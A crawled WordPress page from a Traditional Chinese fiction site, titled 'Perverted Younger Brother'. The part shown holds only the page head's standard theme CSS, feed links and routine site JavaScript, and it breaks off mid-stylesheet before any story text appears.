

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F/
body_size: 58434
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>性變態弟弟 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈性變態弟弟〉留言的資訊提供" href="https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e6%2580%25a7%25e8%25ae%258a%25e6%2585%258b%25e5%25bc%259f%25e5%25bc%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e6%2580%25a7%25e8%25ae%258a%25e6%2585%258b%25e5%25bc%259f%25e5%25bc%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/5261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/" />
<link rel='shortlink' href='https://fsnovel.com/?p=5261' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"52c8659bb6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"52c8659bb6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"52c8659bb6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="da6be3510f";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
